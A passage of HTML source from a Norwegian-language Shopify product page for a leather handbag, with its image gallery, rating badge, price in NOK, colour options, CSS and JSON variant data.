      <img src="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397&amp;width=1946" alt="LaureBag - Sac en cuir véritable - Beryleo" srcset="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397&amp;width=246 246w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397&amp;width=493 493w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397&amp;width=600 600w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397&amp;width=713 713w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397&amp;width=823 823w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397&amp;width=990 990w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397&amp;width=1100 1100w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397&amp;width=1206 1206w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397&amp;width=1346 1346w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397&amp;width=1426 1426w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397&amp;width=1646 1646w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397&amp;width=1946 1946w" width="1946" height="1980" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="29947626914014">
      <span class="visually-hidden">
        Åpne media 5 i modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Skyv til venstre"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter caption">
          <span class="slider-counter--current">1</span>
          <span aria-hidden="true"> / </span>
          <span class="visually-hidden">av</span>
          <span class="slider-counter--total">5</span>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Skyv til høyre"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24796481257852__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Skyv til venstre"
        aria-controls="GalleryThumbnails-template--24796481257852__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24796481257852__main"
        class="thumbnail-list list-unstyled slider slider--mobile"
      ><li
            id="Slide-Thumbnails-template--24796481257852__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24796481257852__main-29947626422494"
            data-media-position="1"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Last inn bildet 1 i gallerivisning"
              aria-current="true"
              aria-controls="GalleryViewer-template--24796481257852__main"
              aria-describedby="Thumbnail-template--24796481257852__main-0
"
            >
              <img src="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388&amp;width=416" alt="LaureBag - Sac en cuir véritable - Beryleo" srcset="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388&amp;width=54 54w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388&amp;width=74 74w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388&amp;width=104 104w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388&amp;width=162 162w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388&amp;width=208 208w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388&amp;width=324 324w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24796481257852__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24796481257852__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24796481257852__main-29947626586334"
              data-media-position="2"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Last inn bildet 2 i gallerivisning"
                
                aria-controls="GalleryViewer-template--24796481257852__main"
                aria-describedby="Thumbnail-template--24796481257852__main-2
"
              >
                <img src="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390&amp;width=416" alt="LaureBag - Sac en cuir véritable - Beryleo" srcset="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390&amp;width=54 54w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390&amp;width=74 74w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390&amp;width=104 104w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390&amp;width=162 162w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390&amp;width=208 208w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390&amp;width=324 324w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24796481257852__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24796481257852__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24796481257852__main-29947626684638"
              data-media-position="3"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Last inn bildet 3 i gallerivisning"
                
                aria-controls="GalleryViewer-template--24796481257852__main"
                aria-describedby="Thumbnail-template--24796481257852__main-3
"
              >
                <img src="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392&amp;width=416" alt="LaureBag - Sac en cuir véritable - Beryleo" srcset="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392&amp;width=54 54w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392&amp;width=74 74w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392&amp;width=104 104w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392&amp;width=162 162w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392&amp;width=208 208w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392&amp;width=324 324w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24796481257852__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24796481257852__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24796481257852__main-29947626750174"
              data-media-position="4"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Last inn bildet 4 i gallerivisning"
                
                aria-controls="GalleryViewer-template--24796481257852__main"
                aria-describedby="Thumbnail-template--24796481257852__main-4
"
              >
                <img src="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395&amp;width=416" alt="LaureBag - Sac en cuir véritable - Beryleo" srcset="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395&amp;width=54 54w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395&amp;width=74 74w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395&amp;width=104 104w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395&amp;width=162 162w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395&amp;width=208 208w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395&amp;width=324 324w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24796481257852__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24796481257852__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24796481257852__main-29947626914014"
              data-media-position="5"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Last inn bildet 5 i gallerivisning"
                
                aria-controls="GalleryViewer-template--24796481257852__main"
                aria-describedby="Thumbnail-template--24796481257852__main-5
"
              >
                <img src="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397&amp;width=416" alt="LaureBag - Sac en cuir véritable - Beryleo" srcset="//beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397&amp;width=54 54w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397&amp;width=74 74w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397&amp;width=104 104w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397&amp;width=162 162w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397&amp;width=208 208w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397&amp;width=324 324w, //beryleo.com/cdn/shop/products/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397&amp;width=416 416w" width="416" height="423" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24796481257852__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Skyv til høyre"
        aria-controls="GalleryThumbnails-template--24796481257852__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item scroll-trigger animate--slide-in">
      <product-info
        id="ProductInfo-template--24796481257852__main"
        data-section="template--24796481257852__main"
        data-url="/products/laurebag-sac-en-cuir-veritable"
        class="product__info-container"
      ><div class="product__title" >
                <h1>LaureBag - Sac en cuir véritable</h1>
                <a href="/products/laurebag-sac-en-cuir-veritable" class="product__title">
                  <h2 class="h1">
                    LaureBag - Sac en cuir véritable
                  </h2>
                </a>
              </div><a href="#prod_rev_items" class="prod__rev">
                <div class="prod_rev__icons">
                  <div style="position: relative; height: 0; width: 100%; padding: 0; padding-bottom: 18.326693227091635%;" bis_skin_checked="1">            <svg role="img" aria-labelledby="starRating" viewBox="0 0 251 46" xmlns="http://www.w3.org/2000/svg" style="position: absolute; height: 100%; width: 100%; left: 0; top: 0;">              <title id="starRating" lang="en">4.7 out of five star rating</title>              <g class="tp-star">                  <path class="tp-star_canvas" fill="#00B67A" d="M0 46.330002h46.375586V0H0z"></path>                  <path class="tp-starshape" d="M39.533936 19.711433L13.230239 38.80065l3.838216-11.797827L7.02115 19.711433h12.418975l3.837417-11.798624 3.837418 11.798624h12.418975zM23.2785 31.510075l7.183595-1.509576 2.862114 8.800152L23.2785 31.510075z" fill="#FFF"></path>              </g>              <g class="tp-star">                  <path class="tp-starcanvas" fill="#00B67A" d="M51.24816 46.330002h46.375587V0H51.248161z">                  </path>                  <path class="tp-starcanvas--half" fill="#00B67A" d="M51.24816 46.330002h23.187793V0H51.248161z"></path>                  <path class="tp-starshape" d="M74.990978 31.32991L81.150908 30 84 39l-9.660206-7.202786L64.30279 39l3.895636-11.840666L58 19.841466h12.605577L74.499595 8l3.895637 11.841466H91L74.990978 31.329909z" fill="#FFF"></path>              </g>              <g class="tp-star">                  <path class="tp-starcanvas" fill="#00B67A" d="M102.532209 46.330002h46.375586V0h-46.375586z">                  </path>                  <path class="tp-starcanvas--half" fill="#00B67A" d="M102.532209 46.330002h23.187793V0h-23.187793z"></path>                  <path class="tp-starshape" d="M142.066994 19.711433L115.763298 38.80065l3.838215-11.797827-10.047304-7.291391h12.418975l3.837418-11.798624 3.837417 11.798624h12.418975zM125.81156 31.510075l7.183595-1.509576 2.862113 8.800152-10.045708-7.290576z" fill="#FFF"></path>              </g>              <g class="tp-star">                  <path class="tp-starcanvas" fill="#00B67A" d="M153.815458 46.330002h46.375586V0h-46.375586z">                  </path>                  <path class="tp-starcanvas--half" fill="#00B67A" d="M153.815458 46.330002h23.187793V0h-23.187793z"></path>                  <path class="tp-starshape" d="M193.348355 19.711433L167.045457 38.80065l3.837417-11.797827-10.047303-7.291391h12.418974l3.837418-11.798624 3.837418 11.798624h12.418974zM177.09292 31.510075l7.183595-1.509576 2.862114 8.800152-10.045709-7.290576z" fill="#FFF"></path>              </g>              <g class="tp-star">                  <path class="tp-starcanvas" fill="#dcdce6" d="M205.064416 46.330002h46.375587V0h-46.375587z">                  </path>                  <path class="tp-starcanvas--half" fill="#00B67A" d="M205.064416 46.330002h23.187793V0h-23.187793z"></path>                  <path class="tp-star_shape" d="M244.597022 19.711433l-26.3029 19.089218 3.837419-11.797827-10.047304-7.291391h12.418974l3.837418-11.798624 3.837418 11.798624h12.418975zm-16.255436 11.798642l7.183595-1.509576 2.862114 8.800152-10.045709-7.290576z" fill="#FFF"></path>              </g>            </svg>          </div>
                </div>
                <div class="prod_rev_text">
                4,7 (+2 541 Anmeldelser)
                </div>
              </a>
<style>
.prod__rev {
    display: flex;
    align-items: center;
    color: inherit;
    text-decoration: none;
    gap: 5px;
}
.prod_rev__icons {
    max-width: 120px;
    width: 120px;
}
.prod_rev_text {
    margin-left: 5px;
    font-size: 16px;
}
s.price-item.price-item--regular {
    font-size: 22px;
    font-weight: bold;
    color: #0F0F0F;
}
span.price-item.price-item--sale.price-item--last {
    font-size: 24px;
    font-weight: bold;
}
product-form.product-form {
    margin-bottom: 0px !important;
}
.product .price .badge, .product .price__container {

    vertical-align: middle;
}
.product__title h1 {
    font-size: 35px;
}
</style>
<div class="no-js-hidden p-price" id="price-template--24796481257852__main" role="status" >
<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span class="price-item price-item--regular">
          890,97 NOK
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
      <span class="price-item price-item--sale price-item--last">
        890,97 NOK
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span class="badge price__badge-sale color-scheme-c5f52e31-cbc7-445f-918c-fb911f29e5e9">
      Salg
    </span>

    <span class="badge price__badge-sold-out color-scheme-3">
      Utsolgt
    </span></div>
</div><div class="product__tax caption rte">Skatt inkludert.
<a href="&lt;span%20class='notranslate'&gt;{{%20link%20}}&lt;/span&gt;">Frakt</a> beregnes i kassen.
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24796481257852__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41044681883805">
                  
<input type="hidden" name="product-id" value="7022080229533" /><input type="hidden" name="section-id" value="template--24796481257852__main" /></form></div><style>
.price__badge-sale {
margin-top:3px;
}
  .sales-points {
    display: flex;
    flex-direction: column;
    align-items: left;
margin-top: 20px;
gap: 4px;
  }
  .point {
    display:flex;
    text-align: left;
    margin-bottom: 1px;
margin-left:-3px;
  }
 .point img {
    max-width: 26px;
    max-height: 26px;
    margin-bottom: -6px;
    margin-right: 10px;
    position: relative;
    /* top: 5px; */
    object-fit: contain;
}
.point p {
    margin: 0px;
}
span.green_icon {
    display: inline-block;
    position: relative;
    height: 30px;
    width: 35px;
}
.icon--inventory:after, .icon--inventory:before {
    width: 11px;
    height: 11px;
    background: #F5AF29;
    border-radius: 9px;
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    margin: 8px;
}
.aus_stock {
    display: flex;
    align-items: center;
}

@keyframes inventory-pulse {
    0% {
        opacity: 0.5;
    }
    100% {
        transform: scale(2.5);
        opacity: 0;
    }
}

.icon--inventory:before {
    animation: inventory-pulse 2s linear infinite;
}
img.exc {
    max-width: 22px !important;
    margin-left: 3px !important;
    margin-right: 7px !important;
}
</style>

 <div class="sales-points">
    <div class="point">
      <img style="" src="//beryleo.com/cdn/shop/files/pngegg_1.webp?v=1744870820" >
      <p><p> Frakt med PostNord</p></p>
    </div>
    <div class="point">
        <img class="exc" src="//beryleo.com/cdn/shop/files/Melva_Klarna_x50_b255973f-136b-40aa-8056-713f3e77d0f3_1.svg?v=1744870849">
 <p><p> Kjøp nå, betal senere</p></p>
    </div>
    <div class="point">
      <img style="" src="//beryleo.com/cdn/shop/files/client-service-icone.webp?v=1746374590">
  <p><p> Fantastisk kundeservice 24/7</p></p>
    </div>
  <div class="point">
      <img style="" src="//beryleo.com/cdn/shop/files/5610944_1.png?v=1744871021">
  <p><p> 14 dagers pengene tilbake-garanti</p></p>
    </div>
<div class="point">
   <div class="aus_stock">
            <span class="green_icon icon--inventory"></span>
              <span class="text" style="font-weight: 400;color: #ff9900;">
Lageret er nesten utsolgt! 
              </span>
          </div>
    </div>

  </div>
<variant-selects
    id="variant-selects-template--24796481257852__main"
    class="no-js-hidden"
    data-section="template--24796481257852__main"
    data-url="/products/laurebag-sac-en-cuir-veritable"
    
    
  ><fieldset class="js product-form__input product-form__input--pill">
          <legend class="form__label">Couleur</legend>
          

<input
      type="radio"
      id="template--24796481257852__main-1-0"
      name="Couleur"
      value="Oransje"
      form="product-form-template--24796481257852__main"
      
        checked
      
      
    >
    <label for="template--24796481257852__main-1-0">
      Oransje
    <span class="visually-hidden label-unavailable">Varianten er utsolgt eller ikke tilgjengelig</span>
    </label>
<input
      type="radio"
      id="template--24796481257852__main-1-1"
      name="Couleur"
      value="Rouge"
      form="product-form-template--24796481257852__main"
      
      
    >
    <label for="template--24796481257852__main-1-1">
      Rouge
    <span class="visually-hidden label-unavailable">Varianten er utsolgt eller ikke tilgjengelig</span>
    </label>
<input
      type="radio"
      id="template--24796481257852__main-1-2"
      name="Couleur"
      value="Bleu"
      form="product-form-template--24796481257852__main"
      
      
    >
    <label for="template--24796481257852__main-1-2">
      Bleu
    <span class="visually-hidden label-unavailable">Varianten er utsolgt eller ikke tilgjengelig</span>
    </label>
<input
      type="radio"
      id="template--24796481257852__main-1-3"
      name="Couleur"
      value="Marron"
      form="product-form-template--24796481257852__main"
      
      
    >
    <label for="template--24796481257852__main-1-3">
      Marron
    <span class="visually-hidden label-unavailable">Varianten er utsolgt eller ikke tilgjengelig</span>
    </label>
<input
      type="radio"
      id="template--24796481257852__main-1-4"
      name="Couleur"
      value="Vert"
      form="product-form-template--24796481257852__main"
      
      
    >
    <label for="template--24796481257852__main-1-4">
      Vert
    <span class="visually-hidden label-unavailable">Varianten er utsolgt eller ikke tilgjengelig</span>
    </label>
        </fieldset><script type="application/json">
      [{"id":41044681883805,"title":"Oransje","option1":"Oransje","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":37377141801182,"product_id":7022080229533,"position":1,"created_at":"2022-06-05T07:19:48+02:00","updated_at":"2022-06-05T07:19:48+02:00","alt":"LaureBag - Sac en cuir véritable - Beryleo","width":800,"height":800,"src":"\/\/beryleo.com\/cdn\/shop\/products\/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388","variant_ids":[41044681883805]},"available":true,"name":"LaureBag - Sac en cuir véritable - Oransje","public_title":"Oransje","options":["Oransje"],"price":89097,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"LaureBag - Sac en cuir véritable - Beryleo","id":29947626422494,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beryleo.com\/cdn\/shop\/products\/laurebag-sac-en-cuir-veritable-beryleo-804.jpg?v=1654406388"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41044681916573,"title":"Rouge","option1":"Rouge","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":37377141965022,"product_id":7022080229533,"position":2,"created_at":"2022-06-05T07:19:50+02:00","updated_at":"2022-06-05T07:19:50+02:00","alt":"LaureBag - Sac en cuir véritable - Beryleo","width":800,"height":800,"src":"\/\/beryleo.com\/cdn\/shop\/products\/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390","variant_ids":[41044681916573]},"available":true,"name":"LaureBag - Sac en cuir véritable - Rouge","public_title":"Rouge","options":["Rouge"],"price":89097,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"LaureBag - Sac en cuir véritable - Beryleo","id":29947626586334,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beryleo.com\/cdn\/shop\/products\/laurebag-sac-en-cuir-veritable-beryleo-890.jpg?v=1654406390"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41044681949341,"title":"Bleu","option1":"Bleu","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":37377142030558,"product_id":7022080229533,"position":3,"created_at":"2022-06-05T07:19:52+02:00","updated_at":"2022-06-05T07:19:52+02:00","alt":"LaureBag - Sac en cuir véritable - Beryleo","width":800,"height":800,"src":"\/\/beryleo.com\/cdn\/shop\/products\/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392","variant_ids":[41044681949341]},"available":true,"name":"LaureBag - Sac en cuir véritable - Bleu","public_title":"Bleu","options":["Bleu"],"price":89097,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"LaureBag - Sac en cuir véritable - Beryleo","id":29947626684638,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beryleo.com\/cdn\/shop\/products\/laurebag-sac-en-cuir-veritable-beryleo-995.jpg?v=1654406392"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41044681982109,"title":"Marron","option1":"Marron","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":37377142128862,"product_id":7022080229533,"position":4,"created_at":"2022-06-05T07:19:55+02:00","updated_at":"2022-06-05T07:19:55+02:00","alt":"LaureBag - Sac en cuir véritable - Beryleo","width":800,"height":800,"src":"\/\/beryleo.com\/cdn\/shop\/products\/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395","variant_ids":[41044681982109]},"available":true,"name":"LaureBag - Sac en cuir véritable - Marron","public_title":"Marron","options":["Marron"],"price":89097,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"LaureBag - Sac en cuir véritable - Beryleo","id":29947626750174,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/beryleo.com\/cdn\/shop\/products\/laurebag-sac-en-cuir-veritable-beryleo-992.jpg?v=1654406395"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41044682014877,"title":"Vert","option1":"Vert","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":37377142161630,"product_id":7022080229533,"position":5,"created_at":"2022-06-05T07:19:57+02:00","updated_at":"2022-06-05T07:19:57+02:00","alt":"LaureBag - Sac en cuir véritable - Beryleo","width":800,"height":814,"src":"\/\/beryleo.com\/cdn\/shop\/products\/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397","variant_ids":[41044682014877]},"available":true,"name":"LaureBag - Sac en cuir véritable - Vert","public_title":"Vert","options":["Vert"],"price":89097,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"LaureBag - Sac en cuir véritable - Beryleo","id":29947626914014,"position":5,"preview_image":{"aspect_ratio":0.983,"height":814,"width":800,"src":"\/\/beryleo.com\/cdn\/shop\/products\/laurebag-sac-en-cuir-veritable-beryleo-539.jpg?v=1654406397"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript class="product-form__noscript-wrapper-template--24796481257852__main">
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24796481257852__main">Produktvarianter</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24796481257852__main"
        class="select__select"
        form="product-form-template--24796481257852__main"
      ><option
            
              selected="selected"
            
            
            value="41044681883805"
          >Oransje - 890,97 kr</option><option
            
            
            value="41044681916573"
          >Rouge - 890,97 kr</option><option
            
            
            value="41044681949341"
          >Bleu - 890,97 kr</option><option
            
            
            value="41044681982109"
          >Marron - 890,97 kr</option><option
            
            
            value="41044682014877"
          >Vert - 890,97 kr</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<div ><product-form
      class="product-form"
      data-hide-errors="false"
      data-section-id="template--24796481257852__main"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
